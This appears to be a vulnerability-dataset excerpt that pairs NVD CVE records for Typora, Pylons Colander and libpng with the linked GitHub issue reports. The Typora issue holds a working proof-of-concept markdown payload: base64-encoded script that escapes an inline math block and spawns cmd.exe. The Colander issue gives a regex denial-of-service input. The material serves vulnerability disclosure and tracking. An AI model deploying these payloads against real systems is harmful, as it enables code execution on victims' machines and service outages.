"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/typora/typora-issues/issues/2131"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/typora/typora-issues/issues/2131"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:typora:typora:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D852391E-C916-458B-9BE1-EC6983BF56F4",
"versionEndExcluding": null,
"versionEndIncluding": "0.9.64",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/typora/typora-issues/issues/2131
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"typora",
"typora-issues"
] |
The new version (**v0.9.64**), only fixed the vulnerability when rendering mathematical formula in block. However it also has this problem when **rendering inline** ,so the new poc:
```markdown
$</script><iframe src=javascript:eval(atob('dmFyIFByb2Nlc3MgPSB3aW5kb3cucGFyZW50LnRvcC5wcm9jZXNzLmJpbmRpbmcoJ3Byb2Nlc3Nfd3JhcCcpLlByb2Nlc3M7CnZhciBwcm9jID0gbmV3IFByb2Nlc3MoKTsKcHJvYy5vbmV4aXQgPSBmdW5jdGlvbiAoYSwgYikge307CnZhciBlbnYgPSB3aW5kb3cucGFyZW50LnRvcC5wcm9jZXNzLmVudjsKdmFyIGVudl8gPSBbXTsKZm9yICh2YXIga2V5IGluIGVudikgZW52Xy5wdXNoKGtleSArICc9JyArIGVudltrZXldKTsKcHJvYy5zcGF3bih7CiAgICBmaWxlOiAnY21kLmV4ZScsCiAgICBhcmdzOiBbJy9rIGNhbGMnXSwKICAgIGN3ZDogbnVsbCwKICAgIHdpbmRvd3NWZXJiYXRpbUFyZ3VtZW50czogZmFsc2UsCiAgICBkZXRhY2hlZDogZmFsc2UsCiAgICBlbnZQYWlyczogZW52XywKICAgIHN0ZGlvOiBbewogICAgICAgIHR5cGU6ICdpZ25vcmUnCiAgICB9LCB7CiAgICAgICAgdHlwZTogJ2lnbm9yZScKICAgIH0sIHsKICAgICAgICB0eXBlOiAnaWdub3JlJwogICAgfV0KfSk7'))></iframe>$
```
|
The XSS with resultant RCE vulnerability when rendering Mathematical formula inline.
|
https://api.github.com/repos/typora/typora-issues/issues/2131/comments
| 2
|
2019-01-26T09:10:47Z
|
2019-03-20T20:09:54Z
|
https://github.com/typora/typora-issues/issues/2131
| 403,423,061
| 2,131
| 92
|
CVE-2017-18361
|
2019-02-01T09:29:00.233
|
In Pylons Colander through 1.6, the URL validator allows an attacker to potentially cause an infinite loop thereby causing a denial of service via an unclosed parenthesis.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Pylons/colander/issues/290"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Pylons/colander/pull/323"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Pylons/colander/issues/290"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Pylons/colander/pull/323"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pylonsproject:colander:*:*:*:*:*:*:*:*",
"matchCriteriaId": "10A6769F-FEF6-4B61-9A5D-731A871D2094",
"versionEndExcluding": null,
"versionEndIncluding": "1.6",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"835"
] |
835
|
https://github.com/Pylons/colander/issues/290
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Pylons",
"colander"
] |
When there is an unclosed parenthesis in URL and we use _url_ validator, it causes an infinite loop. What's more interesting is that it only happens when the unclosed parenthesis is followed by many characters (check test case number 3 and 4).
```
from colander import MappingSchema, SchemaNode, Str, url
class MySchema(MappingSchema):
url = SchemaNode(Str(encoding='utf-8'), validator=url)
print MySchema().deserialize({"url": "http://www.mysite.com/tttttttttttttttttttttt.jpg"}) # it works
print MySchema().deserialize({"url": "http://www.mysite.com/(tttttttttttttttttttttt).jpg"}) # it works
print MySchema().deserialize({"url": "http://www.mysite.com/(ttttttttttt.jpg"}) # it works
print MySchema().deserialize({"url": "http://www.mysite.com/(tttttttttttttttttttttt.jpg"}) # infinite loop
```
In addition, if you check it in an online regex checker (https://regex101.com/) it also fails. Try this regex, it's used for URL validation in colander. It's taken from _colander.\_\_init\_\_.py:438_, I only escaped two slashes here.
```
(?i)\b((?:[a-z][\w-]+:(?:\/{1,3}|[a-z0-9%])|www\d{0,3}[.]|[a-z0-9.\-]+[.][a-z]{2,4}\/)(?:[^\s()<>]+|\(([^\s()<>]+|(\([^\s()<>]+\)))*\))+(?:\(([^\s()<>]+|(\([^\s()<>]+\)))*\)|[^\s`!()\[\]{};:'".,<>?«»“”‘’]))
```
Use this URL: _http://www.mysite.com/(tttttttttttttttttttttt.jpg_ and you'll get _catastrophic backtracking_. You can use debugger on that site to check which group falls in infinite loop.
|
Unclosed parenthesis in URL causes infinite loop
|
https://api.github.com/repos/Pylons/colander/issues/290/comments
| 1
|
2017-04-26T09:11:05Z
|
2019-02-01T18:04:33Z
|
https://github.com/Pylons/colander/issues/290
| 224,397,208
| 290
| 93
|
CVE-2019-7317
|
2019-02-04T08:29:00.447
|
png_image_free in png.c in libpng 1.6.x before 1.6.37 has a use-after-free because png_image_free_function is called under png_safe_execute.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.6,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:H/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 4.9,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.6,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00002.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00029.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00084.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00038.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00044.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/152561/Slackware-Security-Advisory-libpng-Updates.html"
},
{
"source": "[email protected]",
"tags": [
"Not Applicable",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/108098"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1265"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1267"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1269"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1308"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1309"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1310"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2494"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2495"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2585"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2590"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2592"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2737"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://bugs.chromium.org/p/oss-fuzz/issues/detail?id=12803"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/glennrp/libpng/issues/275"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/05/msg00032.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/05/msg00038.html"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/Apr/30"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/Apr/36"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/56"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/59"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/67"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/201908-02"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190719-0005/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://support.hpe.com/hpsc/doc/public/display?docLocale=en_US&docId=emr_na-hpesbst03977en_us"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3962-1/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3991-1/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3997-1/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4080-1/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4083-1/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4435"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4448"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4451"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuApr2021.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2021.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpujul2019-5072835.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00002.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00029.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00084.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00038.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00044.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/152561/Slackware-Security-Advisory-libpng-Updates.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Not Applicable",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/108098"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1265"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1267"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1269"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1308"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1309"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1310"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2494"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2495"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2585"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2590"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2592"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2737"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://bugs.chromium.org/p/oss-fuzz/issues/detail?id=12803"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/glennrp/libpng/issues/275"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/05/msg00032.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/05/msg00038.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/Apr/30"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/Apr/36"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/56"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/59"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/67"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/201908-02"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190719-0005/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://support.hpe.com/hpsc/doc/public/display?docLocale=en_US&docId=emr_na-hpesbst03977en_us"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3962-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3991-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3997-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4080-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4083-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4435"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4448"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4451"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuApr2021.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2021.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpujul2019-5072835.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libpng:libpng:*:*:*:*:*:*:*:*",
"matchCriteriaId": "078AA00A-515F-493E-A53E-FE1937FA8018",
"versionEndExcluding": "1.6.37",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.6.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:*:*:*:*",
"matchCriteriaId": "712507AC-DAB8-4FFE-9426-08282919411F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:esm:*:*:*",
"matchCriteriaId": "7A5301BF-1402-4BE0-A0F8-69FBE79BC6D6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:hyperion_infrastructure_technology:11.2.6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9C21D62F-F3DD-4E9E-B644-07CCC49F3D53",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:java_se:7u221:*:*:*:*:*:*:*",
"matchCriteriaId": "3999BDC1-BA77-4DBE-8041-D993BA9FF04D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:java_se:8u212:*:*:*:*:*:*:*",
"matchCriteriaId": "C2B2677D-6B48-45A2-8567-AB6DB9FF1B45",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:jdk:11.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "EAF3DD5E-1A96-4285-84BA-EB5E31EF2516",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:jdk:12.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "32318CC6-B8C4-4429-BB8B-134DC202A27E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:mysql:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0185E85D-2C64-4D77-BC1D-A20165D5078E",
"versionEndExcluding": "8.0.23",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hp:xp7_command_view:*:*:*:*:advanced:*:*:*",
"matchCriteriaId": "6B07BDE2-FE50-4C0E-9C73-6AA6C1D6C060",
"versionEndExcluding": "8.7.0-00",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:hpe:xp7_command_view_advanced_edition_suite:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BE33C1F1-DED8-424C-8942-E1A48A9EBA05",
"versionEndExcluding": "8.7.0-00",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mozilla:firefox:-:*:*:*:*:*:*:*",
"matchCriteriaId": "97D4FFCF-5309-43B6-9FD5-680C6D535A7F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:mozilla:thunderbird:-:*:*:*:*:*:*:*",
"matchCriteriaId": "FF583CDC-DE9E-45AB-9861-CB203BFA8862",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B620311B-34A3-48A6-82DF-6F078D7A4493",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:42.3:*:*:*:*:*:*:*",
"matchCriteriaId": "5F65DAB0-3DAD-49FF-BC73-3581CC3D5BF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opensuse:package_hub:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7B8B0B75-0DF2-4B5C-BC81-2F8E172AEE4E",
"versionEndExcluding": null,
"versionEndIncluding": null,
